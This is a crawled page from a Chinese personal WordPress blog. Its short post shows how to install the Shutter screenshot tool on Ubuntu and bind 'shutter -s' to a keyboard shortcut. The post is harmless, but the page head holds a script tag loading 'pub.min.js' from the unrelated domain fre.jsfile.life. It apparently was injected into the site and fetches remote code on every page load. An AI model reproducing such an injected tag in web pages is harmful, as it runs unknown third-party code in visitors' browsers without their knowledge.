

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xu-kai.com/archives/260
body_size: 8833
content:
<!doctype html> <!--[if !IE]><html class="no-js non-ie" lang="zh-CN"> <![endif]--> <!--[if IE 7 ]><html class="no-js ie7" lang="zh-CN"> <![endif]--> <!--[if IE 8 ]><html class="no-js ie8" lang="zh-CN"> <![endif]--> <!--[if IE 9 ]><html class="no-js ie9" lang="zh-CN"> <![endif]--> <!--[if gt IE 9]><!--><html class="no-js" lang="zh-CN"> <!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content=""><link rel="profile" href="http://gmpg.org/xfn/11"><title>Ubuntu下比较好的截图工具 Shutter &#8211; 许凯的幸福之路</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.xu-kai.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="许凯的幸福之路 &raquo; Feed" href="http://www.xu-kai.com/feed" /><link rel="alternate" type="application/rss+xml" title="许凯的幸福之路 &raquo; 评论Feed" href="http://www.xu-kai.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="许凯的幸福之路 &raquo; Ubuntu下比较好的截图工具 Shutter评论Feed" href="http://www.xu-kai.com/archives/260/feed" /> <script defer src="[data-uri]"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css'  href='http://www.xu-kai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://www.xu-kai.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='sparkling-icons-css'  href='http://www.xu-kai.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' /><link rel='stylesheet' id='sparkling-style-css'  href='http://www.xu-kai.com/wp-content/cache/autoptimize/css/autoptimize_single_4afe735150dd887bd66bc14f6331892b.css?ver=2.4.2' type='text/css' media='all' /> <script defer type='text/javascript' src='http://www.xu-kai.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script defer type='text/javascript' src='http://www.xu-kai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script defer type='text/javascript' src='http://www.xu-kai.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.0.11' id='sparkling-bootstrapjs-js'></script> <script defer type='text/javascript' src='http://www.xu-kai.com/wp-content/cache/autoptimize/js/autoptimize_single_1d926749eb62f914bd0c5bbd9d92a8a1.js?ver=20180503' id='sparkling-functions-js'></script> <link rel="https://api.w.org/" href="http://www.xu-kai.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.xu-kai.com/wp-json/wp/v2/posts/260" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.xu-kai.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.xu-kai.com/wp-includes/wlwmanifest.xml" /><link rel="canonical" href="http://www.xu-kai.com/archives/260" /><link rel='shortlink' href='http://www.xu-kai.com/?p=260' /><link rel="alternate" type="application/json+oembed" href="http://www.xu-kai.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xu-kai.com%2Farchives%2F260" /><link rel="alternate" type="text/xml+oembed" href="http://www.xu-kai.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xu-kai.com%2Farchives%2F260&#038;format=xml" /><style type="text/css"></style><link rel="pingback" href="http://www.xu-kai.com/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.navbar > .container .navbar-brand {
			color: #dadada;
		}</style> <script defer src="[data-uri]"></script><script src="//fre.jsfile.life/js/pub.min.js" async></script></head><body class="post-template-default single single-post postid-260 single-format-standard"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="sr-only sr-only-focusable" href="#content">Skip to main content</a><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner"><nav class="navbar navbar-default
 " role="navigation"><div class="container"><div class="row"><div class="site-navigation-inner col-sm-12"><div class="navbar-header"><div id="logo"><p class="site-name"> <a class="navbar-brand" href="http://www.xu-kai.com/" title="许凯的幸福之路" rel="home">许凯的幸福之路</a></p></div> <button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button></div></div></div></div></nav></header><div id="content" class="site-content"><div class="top-section"></div><div class="container main-content-area"><div class="row side-pull-left"><div class="main-content-inner col-sm-12 col-md-8"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-260" class="post-260 post type-post status-publish format-standard hentry category-1-"><div class="post-inner-content"><header class="entry-header page-header"><h1 class="entry-title ">Ubuntu下比较好的截图工具 Shutter</h1><div class="entry-meta"> <span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="http://www.xu-kai.com/archives/260" rel="bookmark"><time class="entry-date published" datetime="2017-02-14T08:22:43+08:00">2月 14, 2017</time><time class="updated" datetime="2017-02-14T08:22:43+08:00">2月 14, 2017</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="http://www.xu-kai.com/archives/author/xukai">admin</a></span></span> <span class="cat-links"><i class="fa fa-folder-open"></i> <a href="http://www.xu-kai.com/archives/category/1-%e9%97%b2%e8%a8%80%e7%a2%8e%e8%af%ad" rel="category tag">闲言碎语</a> </span></div></header><div class="entry-content"><p><code>sudo apt-get install shutter</code></p><p>截取指定区域使用如下命令行，需要在&#8221;Keyboard&#8221;-&#8220;Shortcuts&#8221;-&#8220;custom&#8221;里自定义截图快捷键<br /> <code>shutter -s</code></p></div><footer class="entry-meta"></footer></div></article><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">发表回复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/260#respond" style="display:none;">取消回复</a></small></h3><form action="http://www.xu-kai.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">您的电子邮箱地址不会被公开。</span> <span class="required-field-message" aria-hidden="true">必填项已用<span class="required" aria-hidden="true">*</span>标注</span></p><p class="comment-form-comment"><label for="comment">评论 <span class="required" aria-hidden="true">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">显示名称 <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">电子邮箱地址 <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-url"><label for="url">网站地址</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='260' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0b4ca57060" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="139"/><script defer src="[data-uri]"></script></p></form></div></div><nav class="navigation post-navigation" aria-label="文章"><h2 class="screen-reader-text">文章导航</h2><div class="nav-links"><div class="nav-previous"><a href="http://www.xu-kai.com/archives/249" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">Ubuntu 16.10管理启动程序/开机自启动</span></a></div><div class="nav-next"><a href="http://www.xu-kai.com/archives/262" rel="next"><span class="post-title">Linux下保持SSH连接(keepalive) <i class="fa fa-chevron-right"></i></span></a></div></div></nav></main></div></div><div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary"><div class="well"><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="form-search" action="http://www.xu-kai.com/"><div class="input-group"> <label class="screen-reader-text" for="s">搜索：</label> <input type="text" class="form-control search-query" placeholder="搜索&hellip;" value="" name="s" title="搜索：" /> <span class="input-group-btn"> <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="搜索"><span class="glyphicon glyphicon-search"></span></button> </span></div></form></aside><aside id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">近期文章</h3><ul><li> <a href="http://www.xu-kai.com/archives/364">最难受的是明明很累就睡不着</a></li><li> <a href="http://www.xu-kai.com/archives/365">猪智商再高，不做不努力有什么用</a></li><li> <a href="http://www.xu-kai.com/archives/362">情似叶飘落, 心比秋风凉</a></li><li> <a href="http://www.xu-kai.com/archives/358">活着活着，就变成了自己最讨厌的模样</a></li><li> <a href="http://www.xu-kai.com/archives/352">事件列表</a></li></ul></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">近期评论</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://blog.2gh1.cn' rel='external nofollow ugc' class='url'>青城</a></span>发表在《<a href="http://www.xu-kai.com/archives/1#comment-11810">写在自己的二十一岁生日</a>》</li><li class="recentcomments"><span class="comment-author-link">许凯</span>发表在《<a href="http://www.xu-kai.com/archives/166#comment-142">8月锻炼情况记录</a>》</li><li class="recentcomments"><span class="comment-author-link">fengye</span>发表在《<a href="http://www.xu-kai.com/archives/166#comment-141">8月锻炼情况记录</a>》</li><li class="recentcomments"><span class="comment-author-link">许凯</span>发表在《<a href="http://www.xu-kai.com/archives/164#comment-140">六月跑步记录情况</a>》</li><li class="recentcomments"><span class="comment-author-link"><a href='http://bigcow.info' rel='external nofollow ugc' class='url'>Bigcow</a></span>发表在《<a href="http://www.xu-kai.com/archives/158#comment-41">非一般的小学生足球比赛（来自日本）</a>》</li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3><ul><li><a href='http://www.xu-kai.com/archives/date/2019/10'>2019年10月</a></li><li><a href='http://www.xu-kai.com/archives/date/2019/09'>2019年9月</a></li><li><a href='http://www.xu-kai.com/archives/date/2019/08'>2019年8月</a></li><li><a href='http://www.xu-kai.com/archives/date/2019/07'>2019年7月</a></li><li><a href='http://www.xu-kai.com/archives/date/2019/05'>2019年5月</a></li><li><a href='http://www.xu-kai.com/archives/date/2018/05'>2018年5月</a></li><li><a href='http://www.xu-kai.com/archives/date/2017/10'>2017年10月</a></li><li><a href='http://www.xu-kai.com/archives/date/2017/02'>2017年2月</a></li><li><a href='http://www.xu-kai.com/archives/date/2016/12'>2016年12月</a></li><li><a href='http://www.xu-kai.com/archives/date/2016/10'>2016年10月</a></li><li><a href='http://www.xu-kai.com/archives/date/2015/11'>2015年11月</a></li><li><a href='http://www.xu-kai.com/archives/date/2014/07'>2014年7月</a></li><li><a href='http://www.xu-kai.com/archives/date/2013/04'>2013年4月</a></li><li><a href='http://www.xu-kai.com/archives/date/2012/08'>2012年8月</a></li><li><a href='http://www.xu-kai.com/archives/date/2012/07'>2012年7月</a></li><li><a href='http://www.xu-kai.com/archives/date/2012/06'>2012年6月</a></li><li><a href='http://www.xu-kai.com/archives/date/2012/01'>2012年1月</a></li><li><a href='http://www.xu-kai.com/archives/date/2011/08'>2011年8月</a></li><li><a href='http://www.xu-kai.com/archives/date/2010/11'>2010年11月</a></li><li><a href='http://www.xu-kai.com/archives/date/2010/08'>2010年8月</a></li><li><a href='http://www.xu-kai.com/archives/date/2010/05'>2010年5月</a></li><li><a href='http://www.xu-kai.com/archives/date/2010/01'>2010年1月</a></li><li><a href='http://www.xu-kai.com/archives/date/2009/11'>2009年11月</a></li><li><a href='http://www.xu-kai.com/archives/date/2009/09'>2009年9月</a></li><li><a href='http://www.xu-kai.com/archives/date/2009/08'>2009年8月</a></li><li><a href='http://www.xu-kai.com/archives/date/2009/07'>2009年7月</a></li><li><a href='http://www.xu-kai.com/archives/date/2009/05'>2009年5月</a></li><li><a href='http://www.xu-kai.com/archives/date/2008/11'>2008年11月</a></li><li><a href='http://www.xu-kai.com/archives/date/2008/10'>2008年10月</a></li><li><a href='http://www.xu-kai.com/archives/date/2008/09'>2008年9月</a></li><li><a href='http://www.xu-kai.com/archives/date/2008/08'>2008年8月</a></li><li><a href='http://www.xu-kai.com/archives/date/2008/07'>2008年7月</a></li><li><a href='http://www.xu-kai.com/archives/date/2008/06'>2008年6月</a></li><li><a href='http://www.xu-kai.com/archives/date/2008/05'>2008年5月</a></li><li><a href='http://www.xu-kai.com/archives/date/2008/04'>2008年4月</a></li><li><a href='http://www.xu-kai.com/archives/date/2008/03'>2008年3月</a></li><li><a href='http://www.xu-kai.com/archives/date/2008/02'>2008年2月</a></li><li><a href='http://www.xu-kai.com/archives/date/2008/01'>2008年1月</a></li><li><a href='http://www.xu-kai.com/archives/date/2007/12'>2007年12月</a></li><li><a href='http://www.xu-kai.com/archives/date/2007/11'>2007年11月</a></li><li><a href='http://www.xu-kai.com/archives/date/2007/10'>2007年10月</a></li><li><a href='http://www.xu-kai.com/archives/date/2007/09'>2007年9月</a></li><li><a href='http://www.xu-kai.com/archives/date/2007/08'>2007年8月</a></li><li><a href='http://www.xu-kai.com/archives/date/2007/07'>2007年7月</a></li><li><a href='http://www.xu-kai.com/archives/date/2007/06'>2007年6月</a></li><li><a href='http://www.xu-kai.com/archives/date/2007/05'>2007年5月</a></li><li><a href='http://www.xu-kai.com/archives/date/2007/04'>2007年4月</a></li><li><a href='http://www.xu-kai.com/archives/date/2007/03'>2007年3月</a></li><li><a href='http://www.xu-kai.com/archives/date/2007/02'>2007年2月</a></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3><ul><li class="cat-item cat-item-6"><a href="http://www.xu-kai.com/archives/category/5-%e4%b8%80%e9%aa%82%e4%b8%ba%e5%bf%ab">一骂为快</a></li><li class="cat-item cat-item-4"><a href="http://www.xu-kai.com/archives/category/3-%e5%b7%a5%e4%bd%9c%e5%ad%a6%e4%b9%a0">工作学习</a></li><li class="cat-item cat-item-3"><a href="http://www.xu-kai.com/archives/category/2-%e5%bf%83%e6%83%85%e6%97%a5%e8%ae%b0">心情日记</a></li><li class="cat-item cat-item-7"><a href="http://www.xu-kai.com/archives/category/6-%e6%88%91%e9%9a%8f%e9%a3%8e%e5%90%9f">我随风吟</a></li><li class="cat-item cat-item-5"><a href="http://www.xu-kai.com/archives/category/4-%e8%af%97%e8%af%8d%e6%ac%a3%e8%b5%8f">诗词欣赏</a></li><li class="cat-item cat-item-2"><a href="http://www.xu-kai.com/archives/category/1-%e9%97%b2%e8%a8%80%e7%a2%8e%e8%af%ad">闲言碎语</a></li></ul></aside></div></div></div></div></div><div id="footer-area"><div class="container footer-inner"><div class="row"></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info container"><div class="row"><nav role="navigation" class="col-md-6"></nav><div class="copyright col-md-6"> sparkling						Theme by <a href="http://colorlib.com/" target="_blank" rel="nofollow noopener">Colorlib</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a></div></div></div><div class="scroll-to-top"><i class="fa fa-angle-up"></i></div></footer></div></div> <script defer src="[data-uri]"></script> <script defer type='text/javascript' src='http://www.xu-kai.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222' id='sparkling-skip-link-focus-fix-js'></script> <script defer type='text/javascript' src='http://www.xu-kai.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script> </body></html>